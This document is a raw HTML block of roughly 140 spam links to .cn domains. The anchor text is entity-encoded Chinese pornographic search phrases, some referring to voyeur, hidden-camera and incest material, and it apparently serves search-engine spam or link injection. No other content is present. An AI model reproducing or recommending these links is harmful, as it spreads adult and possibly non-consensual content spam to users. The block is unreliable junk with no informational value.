<a href="http://inmumu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szkingmoon.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://rainworld.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atpl.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://hbqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aa2266.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://teletrade.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://obusm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://chuipao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nou6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szrega.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taxjhh.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://gbway.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jnam.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://vyaki.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://naopang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://tripalone.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://cy3030.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://newvoda.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://05778.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://premking.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://zghongbei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://miraclean.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://cnalab.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://1che1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://rt268.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://babyshome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://j9766.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://cabotine.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zj55l.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abchq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://net114.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcfzjx.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://koomov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://i3281.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://b88p.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://duzoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://h5408.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://tripfang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://f80q.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://rkdak.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://runzhida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dimze.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhitp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zzamz.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xkbi.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://cennit.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://guanggaoedu.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wy8y8.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shelocked.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nb233.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jxua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://iiread.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lceh.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://speedstacks.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://pk6633.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x8D85;&#x78B0;&#x723D;&#x6B7B;&#x72E0;&#x72E0;&#x70ED;</a>|
<a href="http://urlby.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m411.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://glamchic.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
